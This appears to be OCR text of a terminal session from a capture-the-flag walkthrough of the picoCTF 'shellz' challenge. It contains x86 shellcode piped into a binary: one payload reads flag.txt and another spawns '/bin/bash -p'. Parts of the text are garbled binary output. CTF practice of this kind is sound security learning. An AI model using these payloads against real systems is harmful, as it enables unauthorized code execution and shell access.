 /bin/bash
En
9:38 PM
John Hammond
Length: 959 [application/octet-stream]
Saving to: ‘shellz.c’
shellz.c 100%[=============================================================>] 959 --.-KB/s in 0s
2018-08-26 21:34:11 (123 MB/s) - ‘shellz.c’ saved [959/959]
john@john-Latitude-E7440:~/picoctf/level2/shellz$ subl shellz.c
john@john-Latitude-E7440:~/picoctf/level2/shellz$ file shellz
shellz: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV),
dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linu
x 2.6.32, BuildID[sha1]=e773b7d7057d5044000640a8518dcef7e24acf01,
not stripped
john@john-Latitude-E7440:~/picoctf/level2/shellz$ python -c "prin
t 'j\x01\xfe\x0c$h.txthflag\x89\xe31\xc91\xd2j\x05X\xcd\x80j\x01[
\x89\xc11\xd2h\xff\xff\xff\x7f^1\xc0\xb0\xbb\xcd\x80'"
j�
.txthflag��1�1�jX̀j[��1�h���^1���
john@john-Latitude-E7440:~/picoctf/level2/shellz$ chmod +x shellz
john@john-Latitude-E7440:~/picoctf/level2/shellz$ python -c "print 'j\x01\xfe\x0c$h.txthflag\x89\xe31\xc91\xd2j\x05X\xcd\x80j\x01[\x89\xc
11\xd2h\xff\xff\xff\x7f^1\xc0\xb0\xbb\xcd\x80'" | ./shellz
My mother told me to never accept things from strangers
How bad could running a couple bytes be though?
Give me 40 bytes:
Segmentation fault (core dumped)
john@john-Latitude-E7440:~/picoctf/level2/shellz$ nano flag.txt
john@john-Latitude-E7440:~/picoctf/level2/shellz$ python -c "print 'j\x01\xfe\x0c$h.txthflag\x89\xe31\xc91\xd2j\x05X\xcd\x80j\x01[\x89\xc
11\xd2h\xff\xff\xff\x7f^1\xc0\xb0\xbb\xcd\x80'" | ./shellz
My mother told me to never accept things from strangers
How bad could running a couple bytes be though?
Give me 40 bytes:
Segmentation fault (core dumped)
john@john-Latitude-E7440:~/picoctf/level2/shellz$ python -c "print '\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\
x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80'"
j
X�Rfh-p��Rjhh/bash/bin��RQS��
john@john-Latitude-E7440:~/picoctf/level2/shellz$